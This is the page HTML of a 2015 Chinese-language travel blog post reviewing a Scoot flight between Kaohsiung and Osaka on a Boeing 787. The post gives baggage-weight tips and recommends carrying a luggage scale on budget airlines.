	<li id="menu-item-26990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26990"><a href="https://ikachalife.com/category/taiwanfood/%e5%bd%b0%e5%8c%96%e7%be%8e%e9%a3%9f">彰化美食</a></li>
	<li id="menu-item-26991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26991"><a href="https://ikachalife.com/category/taiwanfood/%e9%9b%b2%e6%9e%97%e7%be%8e%e9%a3%9f">雲林美食</a></li>
	<li id="menu-item-26987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26987"><a href="https://ikachalife.com/category/taiwanfood/%e5%98%89%e7%be%a9%e7%be%8e%e9%a3%9f">嘉義美食</a></li>
	<li id="menu-item-28127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28127"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f">台南美食</a></li>
	<li id="menu-item-26992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26992"><a href="https://ikachalife.com/category/taiwanfood/%e9%ab%98%e9%9b%84%e7%be%8e%e9%a3%9f">高雄美食</a></li>
	<li id="menu-item-26989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26989"><a href="https://ikachalife.com/category/taiwanfood/%e5%b1%8f%e6%9d%b1%e7%be%8e%e9%a3%9f">屏東美食</a></li>
</ul>
</li>
<li id="menu-item-27008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27008"><a href="https://ikachalife.com/category/bonnie">寶貝邦妮</a>
<ul class="sub-menu">
	<li id="menu-item-30122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30122"><a href="https://ikachalife.com/bonnie">小邦妮懶人包</a></li>
	<li id="menu-item-27009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27009"><a href="https://ikachalife.com/category/bonnie/%e6%87%b7%e5%ad%95%e6%97%a5%e8%a8%98">懷孕日記</a></li>
	<li id="menu-item-29279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29279"><a href="https://ikachalife.com/category/bonnie/%e9%82%a6%e5%a6%ae%e6%97%a5%e8%a8%98">邦妮日記</a></li>
	<li id="menu-item-27401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27401"><a href="https://ikachalife.com/category/bonnie/%e8%82%b2%e5%85%92%e7%9b%b8%e9%97%9c">育兒相關</a></li>
</ul>
</li>
<li id="menu-item-27378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27378"><a href="https://ikachalife.com/about">關於我們</a></li>
</ul></div>					</div>
					<div class="clear"></div>
         			</div>
			</div>
		</div><!--//head-fixed-->
		

		<div class="head-logo">
                        
			<div class="container">
				<div class="logo">
				<h1><a href="https://ikachalife.com">用快門記錄著生活</a></h1>				</div>
			</div>
			
		</div>

		

		
		

<div id="TopSlider">
<table style="width:100%;"><td align="center" valign="center">
<a title="回首頁" href="https://ikachalife.com"><img src="https://ikachalife.com/wp-content/uploads/2017/07/1499357038-d0ccbb439d7089476daafd85b50d0628.jpg" width="250"></a>
</td></table>
	
<table style="width:800px;" align="center">

		
	<td width="180px" align="center" valign="center">
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503854845-d3cd57eb95b5f462e5611af224e8b27c.png" height="20"> <a href="https://ikachalife.com/856" target="_blank" style="color:white;">台南 旅遊懶人包</a></package3>
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/730" target="_blank" style="color:white;">關西賞楓懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503854388-4ae421093ab1359ca2034a10c29f4a84.png" height="20"> <a href="https://ikachalife.com/27291" target="_blank" style="color:white;">台南 美食懶人包</a></package3>	
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/37170" target="_blank" style="color:white;">沖繩自駕懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">	
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" > <a href="https://ikachalife.com/bonnie" target="_blank" style="color:white;">小邦妮懶人包</a></package3>
		<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/34295" target="_blank" style="color:white;">九州親子懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">	
	<package3>	<img src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" > <a href="https://ikachalife.com/33382" target="_blank" style="color:white;">帶寶寶出國懶人包</a></package3>
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="24" width="24"> <a href="https://ikachalife.com/48315" target="_blank" style="color:white;">東京親子懶人包</a></package3></td>
	

	
</table>
	<br>
	

	<hr>

</div>

	</header><div class="content">
	<div class="container">
		<div class="post_content">
						<article id="post-736" class="post_box post-736 post type-post status-publish format-standard has-post-thumbnail hentry category-2015osaka tag-wifi tag-240 tag-251 tag-241 tag-252 tag-242 tag-253 tag-243 tag-254 tag-56 tag-244 tag-bic-camera tag-57 tag-245 tag-206 tag-246 tag-208 tag-247 tag-209 tag-248 tag-238 tag-249 tag-239">
				<div class="post_nav">
					<span class="prev_post">
						<a href="https://ikachalife.com/735" rel="prev"></a>					</span>
					<span class="next_post">
						<a href="https://ikachalife.com/737" rel="next"></a>					</span>
				</div>
				<div class="clear"></div>
				
				<div class="post_inside">

					<h1>【遊記】 酷航 高雄-大阪 波音787好舒適，20kg去50kg回~ 搭廉航必帶旅行行李秤!</h1>
					<p class="blog_post_date">2015-09-10</p>




					<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-71859743' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-71859743' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='3'></div>

<p style="text-align: center;">  <img decoding="async" style="text-align: center;" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" alt="20150901_165357" /></p>
<p style="text-align: center;">面對一兩千張的照片要整理，第一篇關西遊記還是先來寫我們搭的航空好了！</p>
<p style="text-align: center;">去年搭了第一次廉航後，就發現自助旅行一點都不難，文章請看 <a style="text-align: center;" href="https://ikachalife.com/730" target="_blank" rel="noopener noreferrer">初體驗樂桃航空</a> </p>
<p style="text-align: center;">樂桃航空唯一可惜的是航班時間太差，酷航在今年七月也開始飛高雄-大阪，</p>
<p style="text-align: center;">來回航班時間也比較好，可看下面比較~~</p>
<p style="text-align: center;"><span style="color: #ff6600;"><strong><span style="font-size: 12pt;">酷航</span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff6600;">高雄  11:35 &lt;&gt; Kansai International Airport 15:15 </span></p>
<p style="text-align: center;"><span style="color: #ff6600;">Kansai International Airport  16:15 &lt;&gt; 高雄 18:55 </span></p>
<p style="text-align: center;"><strong><span style="color: #ff00ff; font-size: 12pt;">樂桃</span></strong></p>
<p style="text-align: center;"><span style="color: #ff00ff;">Kaohsiung (KHH) 14:15 &lt;&gt; Osaka &#8211; Kansai (KIX) 17:55</span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">Osaka &#8211; Kansai (KIX)  11:00 &lt;&gt; Kaohsiung (KHH) 13:30</span></p>
<p style="text-align: center;">開航前就一直在關注，開賣當天馬上搶到1288元的機票!</p>
<p style="text-align: center;">文章請看 <a style="text-align: center;" href="https://ikachalife.com/678" target="_blank" rel="noopener noreferrer">酷航 高雄-大阪 開航特價1288元 官網訂票教學</a></p>
<p style="text-align: center;"> 這天11:35的飛機，我們不到九點半就到了，酷航地勤也是長榮代理，</p>
<p style="text-align: center;">我們有印出酷航訂位代碼，不過去程回程都拿護照出來就可直接check in了。</p>
<p style="text-align: center;">
<p><!-- ikachalife_文章內_336x280 --></p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<p style="text-align: center;"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-22909788' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-22909788' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='4'></div>

<img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267582-0ab8dcb9e57d3134e9c1398c964abfb7.jpg" alt="SAM_2550" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267584-add3fc266077cf79711b6f5c6a6ebcdf.jpg" alt="SAM_2551" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267585-4b0f2e809f1550106bcce77707e85f90.jpg" alt="SAM_2552" /></p>
<p style="text-align: center;">因為酷航和樂桃行李規定不一樣，可以允許多件行李合計重量，</p>
<p style="text-align: center;">樂桃則是每個人要掛行李，就至少要買一個20kg行李，</p>
<p style="text-align: center;">這趟我們兩人去程就只買一個20kg行李（兩個行李箱），</p>
<p style="text-align: center;">一個行李箱裝兩人衣物15.5kg，另一個4.8kg則是空箱放購物袋，</p>
<p style="text-align: center;">加起來剛好是20.3kg低空飛過！！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267586-69b231fb78b91e2e91a8c6ae8c4e6603.jpg" alt="SAM_2554" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267587-28002722c7d26a0b0924415ee0bbf2b6.jpg" alt="SAM_2553" /></p>
<p style="text-align: center;">會這麼精準～　是因為這趟出發前特地上網拍買了旅行行李秤，</p>
<p style="text-align: center;">前晚在家就先用這個行李秤量好差不多20kg，</p>
<p style="text-align: center;">事實證明～　雖然一個才一百多元就還蠻準確，</p>
<p style="text-align: center;">別問我哪家買，網拍查＂<span style="text-align: center;">行李秤</span>＂就有一堆囉  XD</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267588-9a60a46743d4139730fef4762411b526.jpg" alt="SAM_2559" /></p>
<p style="text-align: center;">機票是黑白的～～　一小時前可登機。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267589-12d1d0608b9cfc8836530146f9021479.jpg" alt="SAM_2560" /></p>
<p style="text-align: center;">小港機場來這麼多次，都不知道要逛啥了～</p>
<p style="text-align: center;">只好休息打卡等登機，發現酷航承載率其實不低，還有旅行團搭這班！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267590-2f503fdb491d2214158e6a3d20f96cb2.jpg" alt="SAM_2562" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267592-1cb169eca99748ea3efc8e0b29bce36d.jpg" alt="SAM_2556" /></p>
<p style="text-align: center;">酷航飛機以黃白配色為主，這是我們第一次搭到<span style="text-align: center;">波音787飛機！</span></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267593-2885bcf2caecc8457ef119719265b95f.jpg" alt="SAM_2563" /></p>
<p style="text-align: center;">飛機前十排是需要加價的商務座位，</p>
<p style="text-align: center;">我們搶的是便宜票價座位，當然是後面經濟艙囉！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267594-2ba3963926c54ee0c060b747f15dbdf5.jpg" alt="SAM_2572" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266806-f8280c52f9808865de8a4379e4aa5dd9.jpg" alt="SAM_2566" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266807-57e0b2d96ef6d013ab68a5e0bf93a828.jpg" alt="SAM_2565" /></p>
<p style="text-align: center;">因為小珊不希望兩人座位被拆開，我們去回都花了170元/人選位，</p>
<p style="text-align: center;">我挑的位置就離艙門這麼近，到大阪後～　方便快步去搶先出關！</p>
<p style="text-align: center;">
<p><!-- ikachalife_文章內_336x280 --></p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266809-9c2559253e434f4420f289a2b934c44c.jpg" alt="SAM_2573" /></p>
<p style="text-align: center;">酷航787飛機的座位真的很大！</p>
<p style="text-align: center;">我們都覺得比華航還大、還好坐，票價卻便宜好多！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266810-6dc2c2cc5e37d6b617230d16780897c0.jpg" alt="SAM_2571" /></p>
<p style="text-align: center;">廉航就是吃啥都要錢，上機記得先填點肚子，</p>
<p style="text-align: center;">機上連上網和插頭都可以付費使用唷，不過用新幣計算~ 比較難換算。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267596-258b59b3ebe0b085aaed64eba4afae3e.jpg" alt="SAM_2569" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267597-c9aa8f55d65f0d90f4006a6f8faf4179.jpg" alt="SAM_2570" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266811-29482f5e2b4936b58bd6f21e621cf086.jpg" alt="SAM_2568" /></p>
<p style="text-align: center;">酷航空姐的制服是以黃黑配色，臉孔一看大多都是東南亞人，</p>
<p style="text-align: center;">有幾個是會講中文的空姐，大部分英文都很好，不會很難溝通。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266813-00747ab680b67aa52d5185547a61f398.jpg" alt="SAM_2575" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266814-f210c6ff71ac39f8e23680c0203f867b.jpg" alt="SAM_2574" /></p>
<p style="text-align: center;">小珊對於起飛和降落的搖晃都很敏感，</p>
<p style="text-align: center;">不過這台波音787的穩定度讓她稱讚不已，</p>
<p style="text-align: center;">飛上高空後，還有令我們很驚豔的變色窗戶！</p>
<p style="text-align: center;">飛機中控會把全機飛機窗戶調暗，下方有按鈕可在自己調光。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267598-a05a3dcb02299bf8c2fac8a2f740e074.jpg" alt="SAM_2576" /></p>
<p style="text-align: center;">抵達大阪關西機場～　酷航是停在第一航廈。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267599-bbb9e2d54cdd9f6f383086b1e4089c41.jpg" alt="SAM_2577" /></p>
<p style="text-align: center;">廉航都會停比較遠，需要搭接駁電車到另一邊入關，</p>
<p style="text-align: center;">因為聽聞入關如果遇到班機太多，入關要排很久，</p>
<p style="text-align: center;">我們加快腳步去入關，運氣很好的遇到都沒人，</p>
<p style="text-align: center;">沒幾分鐘就通關出去，反而是行李等了好久～ XD</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266815-5f759bfc8a1ea9c17638df97cf009bdb.jpg" alt="SAM_2578" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266817-7c472932a6725457e86936a15f8a1b59.jpg" alt="SAM_2579" /></p>
<p style="text-align: center;"><span style="color: #ff6600;"><strong><span style="font-size: 14pt;">關西機場 &#8211; 大阪</span></strong></span></p>
<p style="text-align: center;">如果是要往大阪難波的朋友，搭南海電車最方便！</p>
<p style="text-align: center;">搭南海電車的買票方式之前寫過，可以參考前文 <a href="https://ikachalife.com/730" target="_blank" rel="noopener noreferrer">初體驗樂桃航空</a> </p>
<p style="text-align: center;">我們這趟是先去隔一站的臨空城outlet血拚，逛到晚上才又搭南海回難波。</p>
<hr />
<p style="text-align: center;">之前回程行李只買了45kg，第一天去就有網友提醒我們，</p>
<p style="text-align: center;">如果買太多～　回程要加買行李，</p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">一定要飛機起飛48小時前上網加購！</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="text-align: center; color: #ff9900;">一定要飛機起飛48小時前上網加購！</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="text-align: center; color: #ff9900;"><span style="text-align: center;">一定要飛機起飛48小時前上網加購！</span></span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">(很重要，所以要說三次）</span></strong></span></p>
<p style="text-align: center;">我們這趟去六天，所以Day3晚上我就拿出行李秤秤一下，發現快40kg了!!</p>
<p style="text-align: center;">馬上上網再加買五公斤-<span style="text-align: center;">台幣</span>385元（不另收手續費），</p>
<p style="text-align: center;"><span style="text-align: center;">最後一天打包完，再用行李秤量一下！</span></p>
<p style="text-align: center;">
<p><!-- ikachalife_文章內_336x280 --></p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266818-dea7ef07d305396f0722284a2907b46d.jpg" alt="SAM_4840" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267601-05689d9214f0eafbccce31de44270b81.jpg" alt="SAM_4841" /></p>
<p style="text-align: center;">行李秤使用方式就是先把袋子勾上提把，然後打開電源，</p>
<p style="text-align: center;">一開始要先平擺歸零，再努力的往上提等數字穩定，</p>
<p style="text-align: center;">行李秤可耐重50kg，這咖行李箱已經22.xkg！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266819-629726eca276cf1821a80abdd3b45ce1.jpg" alt="SAM_4842" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267602-16d7fa6b5c1766632a37b7979df64965.jpg" alt="SAM_4843" /></p>
<p style="text-align: center;">除了兩個行李箱，我們又多帶一個可託運的行李袋，</p>
<p style="text-align: center;">秤完重量～　合計快42公斤，剩下八公斤可買，</p>
<p style="text-align: center;">我們是下午飛機～　早上還要去買藥妝啊啊啊！</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266820-065b1c4b8fe43d49abadcdaf6b20ba01.jpg" alt="SAM_4847" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267603-94f696f68815748b0af9e6a4631df956.jpg" alt="SAM_4850" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266821-3ed40fed1176f719425b9c685a22ff94.jpg" alt="SAM_4846" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266822-ae7bfeede5799c57f2d4448a32c773ac.jpg" alt="SAM_4845" /></p>
<p style="text-align: center;">我帶著行李秤去買藥妝，後來又去東急手創館買東西，</p>
<p style="text-align: center;">回飯店拿行李時，再把戰利品塞進行李箱和隨身背包內，</p>
<p style="text-align: center;">大概調配讓拖運重量在49公斤左右，就安心的搭南海電車去機場了　</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267604-4f411abde285dcff7438d84c055078c9.jpg" alt="20150901_113411" /></p>
<p style="text-align: center;"><span style="text-align: center;">不過在心齋橋地鐵站失誤，沒找到電梯就進站..</span></p>
<p style="text-align: center;"><span style="text-align: center;">扛快50公斤的行李下樓梯，兩人上到南海電車都快累癱，</span></p>
<p style="text-align: center;">幸好酷航在第一航廈，不用像樂桃還要搭接駁車過去第二航廈。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267606-b81ad9f60f595354639ae13744c6b3e3.jpg" alt="SAM_4957" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267607-e25004a35b85b6c90ba1073b889b0c71.jpg" alt="SAM_4948" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267609-99f63488309cccea5536a54da2fd7a51.jpg" alt="SAM_4945" /></p>
<p style="text-align: center;">常看到網友錯過酷航check in，因為&#8230;</p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">酷航在起飛</span></strong><strong><span style="color: #ff9900;">一小時前就會關櫃</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;"><strong>酷航<strong>在起飛</strong></strong><strong>一小時前就會關櫃</strong><br />
</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;"><strong>酷航<strong>在起飛</strong></strong><strong>一小時前就會關櫃</strong></span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">(很重要，所以要說三次）</span></strong></span></p>
<p style="text-align: center;">所以大家記得兩小時前到機場最保險，我們的行李放上秤重台準備等待答案。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267610-abf0d2d22a7045d1d8c722b8b231a1bb.jpg" alt="SAM_4949" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266824-89e2269703bdd29b5faf36854c327a48.jpg" alt="SAM_4951" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267611-459fd5aebad0fc52fde575ed09c9e90c.jpg" alt="SAM_4954" /></p>
<p style="text-align: center;">最後到機場又拿了一件衣服出來替換，所以秤重落在48.3kg..  Safe!!</p>
<p style="text-align: center;">手提只能一件七公斤＋三公斤（筆電），小姐看我們身上還蠻輕便就沒量手提了，</p>
<p style="text-align: center;">廉價航空超重費不便宜，如果是很愛買的人～　<span style="text-align: center;">建議</span><span style="text-align: center;">必帶旅行行李秤，</span></p>
<p style="text-align: center;">控制好拖運重量就不會破財囉，聽到隔壁就被加收了好幾千&#8230;</p>
<p style="text-align: center;">
<p><!-- ikachalife_文章內_336x280 --></p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267612-a7881331b8f10493b0986bf10209f18c.jpg" alt="SAM_4953" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266825-84211ebcbe056493a307ee457d698025.jpg" alt="SAM_4955" /></p>
<p style="text-align: center;">Uniqlo在關西機場4F也開幕了，不過我們都買累了，出關後就沒過去逛～</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266826-d77da726602c14ee29fcd3ce8ebd5a31.jpg" alt="SAM_4956" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266828-95dbbbe06da3419d515b37c13999ba3c.jpg" alt="SAM_4958" /></p>
<p style="text-align: center;">關西機場下起大雨，酷航班機有點延誤，我們晚了半小時才起飛。</p>
<p style="text-align: center;"> 回程旁邊坐了一個西班牙正妹，跟我們聊了幾句，</p>
<p style="text-align: center;"><span style="text-align: center;">因為這班是大阪-高雄-新加坡，</span>他和朋友要到新加坡去玩。</p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461267614-941b09c0a438e8fccba72f29e593cf7b.jpg" alt="SAM_4959" /></p>
<p style="text-align: center;">後來她換位置去跟朋友坐，我才有機會到窗邊拍照，</p>
<p style="text-align: center;">機翼照拍很多次～　但是這次覺得最美，787的引擎很壯觀！</p>
<p style="text-align: center;">拍著拍著，機長居然廣播.. 我們半小時後就要降落高雄<span style="text-align: center;">！</span></p>
<p style="text-align: center;">明明是晚起飛快半小時，我們居然提早半小時抵達，</p>
<p style="text-align: center;">波音787真的快又舒適，下回酷航還有促銷機票一定要再來搶一下  </p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266829-8b0c12f149ce069c9045a7deccc50682.jpg" alt="20150901_165533" /></p>
<p style="text-align: center;"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" alt="20150901_165357" /></p>
<hr />
<p style="text-align: center;"><strong><span style="font-size: 12pt;"><a href="http://www.agoda.com/zh-tw/country/japan.html?cid=1749070" target="_blank" rel="nofollow noopener noreferrer">▸ 日本訂房優惠</a>  <a href="http://www.agoda.com/zh-tw/city/osaka-jp.html?cid=1749070" target="_blank" rel="nofollow noopener noreferrer">▸ 大阪訂房優惠</a>  </span><span style="font-size: 12pt;"><a href="http://www.agoda.com/zh-tw/city/kyoto-jp.html?cid=1749070" target="_blank" rel="nofollow noopener noreferrer">▸ 京都訂房優惠</a></span></strong></p>
<p style="text-align: center;"> </p>
<p style="text-align: center; font-stretch: normal;"><span style="color: #ff6600;"><strong><span style="font-size: 14pt;"><span style="color: #ff9900;">2016 大阪京都宇治七天六夜血拼自由行</span></span></strong></span></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">必看</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/31312" target="_blank" rel="noopener noreferrer">【必看】 大阪京都宇治 七天六夜自由行 行程懶人包 飯店、交通、美食～ 一賞關西三大夜景！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/29801" target="_blank" rel="noopener noreferrer">【分享】 樂天JCB信用卡 不只日本購物好用~ 還可讓你便宜看遍京都大阪三大觀景台美麗夜景!</a></p>
<p style="text-align: center; font-stretch: normal;"> </p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 1</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/29762" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 關西空港-臨空城Outlets 二訪換搭接駁車～ 比南海電車便宜又快速！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/29836" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 臨空城OUTLETS 親子購物推薦！Baby GAP、西松屋、miki HOUSE、LC鍋！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/29888" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 臨空城SEACLE 幸樂苑中華拉麵 昭和二十九年創業！逛Outlet覓食好選擇！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/29912" target="_blank" rel="noopener noreferrer">【住宿】 日本 大阪 難波 Sunroute太陽道飯店 日本橋站出口兩分鐘！逛街吃美食的好選擇！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/29785" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 天地人炭燒豚丼、拉麵 千日前店新開幕 宵夜時段也可以吃到美味烤肉飯了！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/29928" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 玉出超市 日本橋店 激安～ 超便宜！超好買的超市！自由行旅人最愛！</a></p>
<p style="text-align: center;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 2</span></strong></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30033" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 心齋橋 Eggs&#8217;n Things 女孩最愛的奶油塔鬆餅！夏威夷美式鬆餅名店！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30067" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 阿卡將 本町店&amp;阿倍野店一次逛透 新手爸媽最愛逛的婦嬰寶寶用品店！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30091" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 八重勝串炸 在地人介紹No.1的人氣名店！看著師傅裹粉現炸現吃超有FU！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30129" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 日本一迴轉壽司 千日前店 每盤只要130円！高CP值！都日本人光顧！</a></p>
